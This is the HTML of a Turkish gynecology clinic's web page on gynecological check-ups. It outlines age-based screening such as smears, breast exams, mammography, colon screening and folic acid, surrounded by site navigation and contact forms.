alt="Kadın Hastalıkları Uzmanı" width="500" height="106"></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9 vc_col-md-10 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade hide_on_mobile" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" id="sc_layouts_menu_1776952656"		><ul id="sc_layouts_menu_653658460" class="sc_layouts_menu_nav"><li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1430"><a href="https://drserifeerdem.com/"><span>Anasayfa</span></a></li><li id="menu-item-1606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1606"><a href="#"><span>Kurumsal</span></a><ul class="sub-menu"><li id="menu-item-1432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1432"><a href="https://drserifeerdem.com/hakkimizda/"><span>Hakkımızda</span></a></li><li id="menu-item-1608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608"><a href="https://drserifeerdem.com/videolar/"><span>Videolar</span></a></li><li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://drserifeerdem.com/klinigimiz/"><span>Kliniğimiz</span></a></li></ul></li><li id="menu-item-1468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1468"><a href="#"><span>Tedaviler</span></a><ul class="sub-menu"><li id="menu-item-1435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://drserifeerdem.com/cinsel-saglik/"><span>Cinsel Sağlık</span></a></li><li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://drserifeerdem.com/genital-estetik/"><span>Genital Estetik</span></a></li><li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://drserifeerdem.com/kadin-hastaliklari/"><span>Kadın Hastalıkları</span></a></li><li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-1492"><a href="https://drserifeerdem.com/tedaviler/idrar-kacirma/"><span>Ürojinekoloji</span></a></li><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://drserifeerdem.com/mezoterapi/"><span>Mezoterapi</span></a></li></ul></li><li id="menu-item-1431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1431"><a href="https://drserifeerdem.com/blog/"><span>Blog</span></a></li><li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://drserifeerdem.com/iletisim/"><span>İletişim</span></a></li><li id="menu-item-wpml-ls-28-tr" class="menu-item wpml-ls-slot-28 wpml-ls-item wpml-ls-item-tr wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-28-tr"><a title="Türkçe" href="https://drserifeerdem.com/tedaviler/jinekolojik-check-up/"><span><img class="wpml-ls-flag" src="https://drserifeerdem.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" alt=""><span class="wpml-ls-display">Türkçe</span></span></a></li></ul></nav><div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
</a></div></div><div class="sc_layouts_item"><a href="#" id="sc_button_1264097501" class="sc_button color_style_default sc_button_default popup_Btn_tr  vc_custom_1742477742901 sc_button_size_normal sc_button_with_image sc_button_icon_left"><span class="sc_button_icon"><img class="sc_icon_as_image" src="https://drserifeerdem.com/wp-content/uploads/2018/03/iconfinder_whatsapp_986960.png" alt="" width="128" height="128"></span><span class="sc_button_text"><span class="sc_button_title">Mesaj Gönder</span></span></a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1587294449028 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet"><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-xs-8 sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><a href="https://drserifeerdem.com/" id="sc_layouts_logo_910770162" class="sc_layouts_logo sc_layouts_logo_default"><img class="logo_image"
src="//drserifeerdem.com/wp-content/uploads/2020/04/logo.png"
alt="Kadın Hastalıkları Uzmanı" width="500" height="106"></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-xs-4 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
</a></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1586204739128 vc_row-has-fill sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><a href="#" id="sc_button_947570183" class="sc_button color_style_default sc_button_default popup_Btn_tr  vc_custom_1742477750515 sc_button_size_normal sc_button_with_image sc_button_icon_left"><span class="sc_button_icon"><img class="sc_icon_as_image" src="https://drserifeerdem.com/wp-content/uploads/2018/03/iconfinder_whatsapp_986960.png" alt="" width="128" height="128"></span><span class="sc_button_text"><span class="sc_button_title">Mesaj Gönder</span></span></a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1587375657678 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 3em"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  hide_on_tablet hide_on_mobile"   style="height: 4.7em"><span class="vc_empty_space_inner"></span></div><div class="sc_layouts_item"><div id="sc_layouts_title_527337970" class="sc_layouts_title sc_align_left with_content without_image without_tint"><div class="sc_layouts_title_content"><div class="sc_layouts_title_title"><h1 itemprop="headline" class="sc_layouts_title_caption services_page_title">Jinekolojik Check-Up</h1></div><div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://drserifeerdem.com/">Home</a><span class="breadcrumbs_delimiter"></span><a href="https://drserifeerdem.com/services/">Tedaviler</a><span class="breadcrumbs_delimiter"></span>...<span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Jinekolojik Check-Up</span></div></div></div></div></div><div class="vc_empty_space"   style="height: 3em"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  hide_on_tablet hide_on_mobile"   style="height: 4.65em"><span class="vc_empty_space_inner"></span></div></div></div></div></div></header><div class="menu_mobile_overlay"></div><div class="menu_mobile menu_mobile_fullscreen scheme_dark"><div class="menu_mobile_inner">
<a class="menu_mobile_close icon-cancel"></a><nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="menu_mobile_nav_area"><ul id="menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1430"><a href="https://drserifeerdem.com/"><span>Anasayfa</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1606"><a href="#"><span>Kurumsal</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1432"><a href="https://drserifeerdem.com/hakkimizda/"><span>Hakkımızda</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608"><a href="https://drserifeerdem.com/videolar/"><span>Videolar</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://drserifeerdem.com/klinigimiz/"><span>Kliniğimiz</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1468"><a href="#"><span>Tedaviler</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://drserifeerdem.com/cinsel-saglik/"><span>Cinsel Sağlık</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://drserifeerdem.com/genital-estetik/"><span>Genital Estetik</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://drserifeerdem.com/kadin-hastaliklari/"><span>Kadın Hastalıkları</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-1492"><a href="https://drserifeerdem.com/tedaviler/idrar-kacirma/"><span>Ürojinekoloji</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://drserifeerdem.com/mezoterapi/"><span>Mezoterapi</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1431"><a href="https://drserifeerdem.com/blog/"><span>Blog</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://drserifeerdem.com/iletisim/"><span>İletişim</span></a></li><li class="menu-item wpml-ls-slot-28 wpml-ls-item wpml-ls-item-tr wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-28-tr"><a title="Türkçe" href="https://drserifeerdem.com/tedaviler/jinekolojik-check-up/"><span><img class="wpml-ls-flag" src="https://drserifeerdem.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" alt=""><span class="wpml-ls-display">Türkçe</span></span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile"><div class="search_form_wrap"><form role="search" method="get" class="search_form" action="https://drserifeerdem.com/">
<input type="text" class="search_field" placeholder="Search" value="" name="s">
<button type="submit" class="search_submit trx_addons_icon-search"></button></form></div></div><div class="socials_mobile"><a target="_blank" href="https://www.facebook.com/drserifeerdem/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/op.dr.serifeerdem/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://www.youtube.com/channel/UCiXykC4BuTyOXeKybwiVDAw" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_youtube"><span class="icon-youtube"></span></span></a></div></div></div><div class="page_content_wrap"><div class="content_wrap"><div class="content"><article id="post-218" class="services_single itemscope post-218 cpt_services type-cpt_services status-publish has-post-thumbnail hentry cpt_services_group-kadin-hastaliklari" itemtype="http://schema.org/Article" itemscope="itemscope"><div class="structured_data_snippets"><meta itemprop="headline" content="Jinekolojik Check-Up"><meta itemprop="datePublished" content="2017-10-26"><meta itemprop="dateModified" content="2020-04-07"><div itemscope itemprop="publisher" itemtype="https://schema.org/Organization"><meta itemprop="name" content="Kadın Hastalıkları Uzmanı"><meta itemprop="telephone" content=""><meta itemprop="address" content=""></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="name" content="drserifeerdem"></div></div><section class="services_page_header"><div class="services_page_featured"><img width="1000" height="563" src="https://drserifeerdem.com/wp-content/uploads/2020/02/jinekolojik-check-up.png" class="attachment-dr_patterson-thumb-huge size-dr_patterson-thumb-huge wp-post-image" alt="Jinekolojik Check-Up" itemprop="image" srcset="https://drserifeerdem.com/wp-content/uploads/2020/02/jinekolojik-check-up.png 1000w, https://drserifeerdem.com/wp-content/uploads/2020/02/jinekolojik-check-up-300x169.png 300w, https://drserifeerdem.com/wp-content/uploads/2020/02/jinekolojik-check-up-768x432.png 768w, https://drserifeerdem.com/wp-content/uploads/2020/02/jinekolojik-check-up-370x208.png 370w, https://drserifeerdem.com/wp-content/uploads/2020/02/jinekolojik-check-up-760x428.png 760w, https://drserifeerdem.com/wp-content/uploads/2020/02/jinekolojik-check-up-450x253.png 450w, https://drserifeerdem.com/wp-content/uploads/2020/02/jinekolojik-check-up-850x479.png 850w, https://drserifeerdem.com/wp-content/uploads/2020/02/jinekolojik-check-up-270x152.png 270w" sizes="(max-width: 1000px) 100vw, 1000px" /></div></section><section class="services_page_content entry-content" itemprop="articleBody"><p>Check-up kişinin hiçbir şikayeti olmadığı halde hayatını veya hayat kalitesini tehdit edebilecek kronik hastalıkların bulgu vermediği aşamada yakalamak için yapılan kontroldür. Hastalıkların taranması bu kontrollerde esas alınmaktadır.Bu kontroller sırasında kişileri hastalıklar ve korunma yöntemleri açısından bilgilendirmek de esastır.</p><p>Jinekoloji günümüzde hastalıkları tedavi etmenin çok ilerisine gitmiş ve önemli halk sağlığı görevlerini de üzerine almıştır. Bundaki en önemli etken kadınların en sık geldiği doktorun jinekoloğu olmasıdır. Hastalıkların önlenmesine çalışılmasındaki temel amaç kadının ömrünü uzatmak ve hayat kalitesini arttırmaktır.</p><p>Kadında check-up doğumda dış genital organların muayenesi ile başlar. Puberte öncesi kadının tekrar jinekoloğu tarafından değerlendirilmesi ve pubertenin evreleri hakkında bilgilendirilmesi gerekmektedir. Bu dönemde imperfore himen tanısının da konması önemlidir. Bu dönemde kadına cinsel fonksiyonlar hakkında da bilgi verilmelidir. Cinsel eğitimin zayıf olduğu bizim gibi ülkelerde bu yaklaşım önemlidir. Cinsel yolla bulaşan hastalıklar ve kontrasepsiyon yöntemleri konusunda da kadınlarımız bu muayeneler sırasında bilgilendirilebilirler.</p><p>Cinsel hayatı başlayan kadınların yıllık olarak kontrollerine gitmeleri gerekmektedir. Muayenenin yanında bu kontroller sırasında ilk 3 yıl servikal smear alınması önemlidir. Sonraki yıllarda muayene ve smear alımı daha seyrekleştirilebilir.</p><p>Kadınlardaki en sık ölüm sebebi kardiovasküler hastalıklardır. Bunların önlenmesi için kontrollerde kardiovasküler risk faktörlerinin değerlendirilmesi önemlidir. Ölüm sebepleri içinde kalp hastalıklarını kanser izler. Kadın ölümleri arasındaki en sık 2 kanser akciğer ve meme kanserleridir. Kontroller sırasında sigaranın içilmemesi konusunda her türlü gayret gösterilmelidir. Meme kanseri için ise kadın kendi memesini muayenesi konusunda eğitilmelidir. Bunun yanında 18 – 39 yaş arası kadınlarda memenin 3 yılda bir doktor tarafından muayene edilmesi de önemlidir. 40 yaşından sonra yıllık mammografi çekilmesi gerekmektedir. 50 yaşın üzerindeki kadınlarda kanser taramalarına kalın barsak kanseri de eklenmektedir. Yıllık gaytada gizli kan araştırılması ve 5 yılda bir sigmoidoskopi yapılması önerilmektedir.</p><p>Kadın, çocuk isteği olduğu dönemde de jinekoloğu tarafından kontrol edilmelidir. Diabet gibi gebeliği etkileyebilecek sık rastlanan hastalıkların taranması önemlidir. Diabeti olanların ancak %65’inin tanısı konabilmektedir, diğerleri araştırılmadığından gizli seyretmektedir. Bu rakam sinsi seyreden bu hastalığın ne kadar önemli bir halk sağlığı problemi olduğunu göstermektedir. Gebeliği düşünen kadınlara aynı zamanda folik asit gibi vitamin desteğinin verilmesi de önemlidir. Bu konu aynı zamanda çocuk sağlığını da ilgilendirmektedir. Daha önceki gebeliklerinde nöral tüp defekti hikayesi olan kişilerin sonraki gebelikler başlamadan 2 ay önce ve hamileliğin ilk 3 ayı içersinde folik asit kullanması gereklidir.</p><p>Her kontrolde mutlaka kadınlara şişmanlık ve egzersiz konularında öneriler verilmelidir. Vücut kütle endeksleri hesaplanmalı ve gerekirse diet önerilmelidir.</p><p>Yukarıdan da anlaşıldığı gibi her kadın puberteden itibaren 39 yaşına kadar en az 3 yılda bir jinekoloğuna gitmelidir. Bu kontrollerde veya “check-up”larda jinekolojik muayene, meme muayenesi bazı biyokimyasal parametreler (HDL, LDL gibi) değerlendirlmelidir. Endikasyonu yoksa USG veya başka bir görüntüleme yöntemine ihtiyaç yoktur. 40 yaşından sonra kontrollerin sıklığı artmakta ve yılda bire düşmektedir. Mammografiler “check-up”lara eklenmektedir. Over kanseri taraması için USG önerilmediğinden bu dönemde gene endikasyonu yoksa USG yapılmasına gerek yoktur. 50 yaşında bu muayene ve tetkiklere sigmoidoskopi gibi bir girişim de “check-up” lara eklenmektedir.</p><p>Anlaşıldığı gibi kadında “check-up” sabit olmayan dinamik bir kavramdır. Kadının yaşına ve risk faktörlerine göre değişkenlikler gösterir. Örneğin anne ve teyzesi premenopozal dönemlerde meme kanseri olmuş kadınlarda bu tetkiklere BRCA1 ve 2 mutasyonlarının bakılması da eklenmelidir.</p><p>Kadınlarımızın kaliteli ve uzun ömür sürdürmeleri biz jinekologlar için önemlidir.</p>
<span class="cp-load-after-post"></span></section></article><div class="trx_addons_tabs services_page_tabs"><ul class="trx_addons_tabs_titles"><li data-active="true"><a href="#services_page_tab_comments">Comments</a></li><li><a href="#services_page_tab_contacts">Contact Us</a></li></ul><section id="services_page_tab_comments" class="services_page_section services_page_section_comments"><section class="comments_wrap"><div class="comments_form_wrap"><div class="comments_form"><div id="respond" class="comment-respond"><h4 class="section_title comments_form_title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tedaviler/jinekolojik-check-up/#respond" style="display:none;">Cevabı iptal et</a></small></h4><form action="https://drserifeerdem.com/wp-comments-post.php" method="post" id="commentform" class="comment-form " novalidate><div class="comments_field comments_author"><label for="author" class="required">Name</label><span class="sc_form_field_wrap"><input id="author" name="author" type="text" placeholder="Your Name *" value="" aria-required="true" /></span></div><div class="comments_field comments_email"><label for="email" class="required">E-mail</label><span class="sc_form_field_wrap"><input id="email" name="email" type="text" placeholder="Your E-mail *" value="" aria-required="true" /></span></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Bir dahaki sefere yorum yaptığımda kullanılmak üzere adımı, e-posta adresimi ve web site adresimi bu tarayıcıya kaydet.</label></p><div class="comments_field comments_comment"><label for="comment" class="required">Comment</label><span class="sc_form_field_wrap"><textarea id="comment" name="comment" placeholder="Your comment *" aria-required="true"></textarea></span></div><input name="wpml_language_code" type="hidden" value="tr" /><p class="form-submit"><input name="submit" type="submit" id="send_comment" class="submit" value="Leave a Comment" /> <input type='hidden' name='comment_post_ID' value='218' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></section></section><section id="services_page_tab_contacts" class="services_page_section services_page_section_contacts"><div class="wpcf7 no-js" id="wpcf7-f958-p218-o3" lang="en-US" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/tedaviler/jinekolojik-check-up/#wpcf7-f958-p218-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><div style="display: none;">
<input type="hidden" name="_wpcf7" value="958" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f958-p218-o3" />
<input type="hidden" name="_wpcf7_container_post" value="218" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /></div><div class="columns_wrap contact"><div class="column-1_2"><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="İsim" value="" type="text" name="your-name" /></span></p></div><div class="column-1_2"><p><span class="wpcf7-form-control-wrap your-tel"><input class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel_hide" data-name="your-tel"  data-pre="" data-excludeCountries="" data-onlyct="" data-defcountry="" data-auto="1" data-validation="1" /></span></p></div></div><div class="columns_wrap contact"><div class="column-1_1"><p><span class="wpcf7-form-control-wrap" data-name="mesaj"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Mesaj" name="mesaj"></textarea></span></p></div></div>
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="countryCode" />
<span class="wpcf7-form-control-wrap remoteip" data-name="remoteip"><input type="hidden" name="remoteip" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="3.15.233.222"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="617d0a22-ef11-4c09-affd-aa3648dbea87" type="hidden" name="dataSourceId" />
<input class="wpcf7-form-control wpcf7-hidden" value="fb6d763e-163a-4702-a903-503348e8d0c0" type="hidden" name="operationTypeId" />
<input class="wpcf7-form-control wpcf7-hidden" value="TR" type="hidden" name="langCode" />
<input class="wpcf7-form-control wpcf7-hidden" value="Drserifeerdem.com" type="hidden" name="dataSourceName" /><div class="contact_button"><p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Gönder" /></p></div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></section></div></div><div class="sidebar right widget_area" role="complementary"><div class="sidebar_inner"><aside id="text-2" class="widget widget_text"><h5 class="widget_title">7&#215;24 DESTEK HATTI</h5><div class="textwidget"><p><img loading="lazy" class="aligncenter wp-image-1682" src="https://drserifeerdem.com/wp-content/uploads/2020/04/dr-serife-erdem-sor-1.jpg" alt="" width="219" height="359" srcset="https://drserifeerdem.com/wp-content/uploads/2020/04/dr-serife-erdem-sor-1.jpg 500w, https://drserifeerdem.com/wp-content/uploads/2020/04/dr-serife-erdem-sor-1-183x300.jpg 183w, https://drserifeerdem.com/wp-content/uploads/2020/04/dr-serife-erdem-sor-1-370x606.jpg 370w" sizes="(max-width: 219px) 100vw, 219px" /><div class="wpcf7 no-js" id="wpcf7-f1678-o4" lang="en-US" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/tedaviler/jinekolojik-check-up/#wpcf7-f1678-o4" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><div style="display: none;">
<input type="hidden" name="_wpcf7" value="1678" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1678-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /></div><div class="columns_wrap contact"><div class="column-1_1"><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="İsim" value="" type="text" name="your-name" /></span></p></div><div class="column-1_1"><p><span class="wpcf7-form-control-wrap your-tel"><input class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel_hide" data-name="your-tel"  data-pre="" data-excludeCountries="" data-onlyct="" data-defcountry="" data-auto="1" data-validation="1" /></span></p></div></div>
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="countryCode" />
<span class="wpcf7-form-control-wrap remoteip" data-name="remoteip"><input type="hidden" name="remoteip" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="3.15.233.222"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="617d0a22-ef11-4c09-affd-aa3648dbea87" type="hidden" name="dataSourceId" />
<input class="wpcf7-form-control wpcf7-hidden" value="fb6d763e-163a-4702-a903-503348e8d0c0" type="hidden" name="operationTypeId" />
<input class="wpcf7-form-control wpcf7-hidden" value="TR" type="hidden" name="langCode" />
<input class="wpcf7-form-control wpcf7-hidden" value="Drserifeerdem.com" type="hidden" name="dataSourceName" /><div class="contact_button column-1_1"><p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Gönder" /></p></div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></p></div></aside></div></div></div></div><footer class="footer_wrap footer_custom footer_custom_348 footer_custom_footer"><div class="vc_row wpb_row vc_row-fluid vc_custom_1587375458237 vc_row-has-fill sc_layouts_row sc_layouts_row_type_compact"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 3em"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  hide_on_tablet hide_on_mobile"   style="height: 3.6em"><span class="vc_empty_space_inner"></span></div><div id="sc_content_63476655"
class="sc_content color_style_default sc_content_default sc_content_width_50p sc_float_center"><div class="sc_content_container"><h3 style="color: #ffffff;text-align: left" class="vc_custom_heading" >Sizi Arayalım</h3><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><div class="wpcf7 no-js" id="wpcf7-f1620-o5" lang="en-US" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/tedaviler/jinekolojik-check-up/#wpcf7-f1620-o5" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><div style="display: none;">
<input type="hidden" name="_wpcf7" value="1620" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1620-o5" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /></div><div class="cf7Form popupForm"><div class="cf7-popDiv"><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="İsim" value="" type="text" name="your-name" /></span></p></div><div class="cf7-popDiv"><p><span class="wpcf7-form-control-wrap your-tel"><input class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel_hide" data-name="your-tel"  data-pre="" data-excludeCountries="" data-onlyct="" data-defcountry="" data-auto="1" data-validation="1" /></span></p></div>
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="countryCode" />
<span class="wpcf7-form-control-wrap remoteip" data-name="remoteip"><input type="hidden" name="remoteip" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="3.15.233.222"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="617d0a22-ef11-4c09-affd-aa3648dbea87" type="hidden" name="dataSourceId" />
<input class="wpcf7-form-control wpcf7-hidden" value="fb6d763e-163a-4702-a903-503348e8d0c0" type="hidden" name="operationTypeId" />
<input class="wpcf7-form-control wpcf7-hidden" value="TR" type="hidden" name="langCode" />
<input class="wpcf7-form-control wpcf7-hidden" value="Drserifeerdem.com" type="hidden" name="dataSourceName" /><div class="cf7-popDivBtn"><p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Gönder" /></p></div></div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div><div class="vc_empty_space"   style="height: 3em"><span class="vc_empty_space_inner"></span></div><div id="sc_content_1534063186"
class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="sc_layouts_item"><div id="sc_icons_1188420032"
class="sc_icons sc_icons_default sc_icons_size_medium sc_align_center"><div class="sc_icons_columns_wrap sc_item_columns trx_addons_columns_wrap columns_padding_bottom"><div class="trx_addons_column-1_3"><div class="sc_icons_item"><div id="sc_icons_1188420032_icon-fingerprint" class="sc_icons_icon sc_icon_type_ icon-fingerprint"
><span class="sc_icon_type_ icon-fingerprint"></span></div><h4 class="sc_icons_item_title"><span>Kliniğimiz Hakkında</span></h4><div class="sc_icons_item_description"><span><strong>Op. Dr. Şerife ERDEM</strong> kozmetik jinekoloji hizmeti vermekte</span></div></div></div><div class="trx_addons_column-1_3"><div class="sc_icons_item"><div id="sc_icons_1188420032_icon-clock-1" class="sc_icons_icon sc_icon_type_ icon-clock-1"
><span class="sc_icon_type_ icon-clock-1"></span></div><h4 class="sc_icons_item_title"><span>Çalışma Saatleri</span></h4><div class="sc_icons_item_description"><span>Pzt - Cum: <strong>09:00 - 18:00</span><span></span></div></div></div><div class="trx_addons_column-1_3"><div class="sc_icons_item"><div id="sc_icons_1188420032_icon-bookmark-1" class="sc_icons_icon sc_icon_type_ icon-bookmark-1"
><span class="sc_icon_type_ icon-bookmark-1"></span></div><h4 class="sc_icons_item_title"><span>İletişim</span></h4><div class="sc_icons_item_description"><span>Telefon:  <a href="" class="popup_Btn_tr">+90 532 158 00 59</a></span><span>Altunizade, Kısıklı Cd. Başaran İş Merkezi. No: 5/B, 34662 Üsküdar/İstanbul</span><span><a href="/iletisim/" class="sc_button color_style_link2 sc_button_simple sc_button_size_normal sc_button_icon_left"><span class="sc_button_text"><span class="sc_button_title">İletişim</span></span></a></span></div></div></div></div></div></div><div class="vc_empty_space"   style="height: 0.65em"><span class="vc_empty_space_inner"></span></div><div class="wpb_raw_code wpb_content_element wpb_raw_html" ><div class="wpb_wrapper">
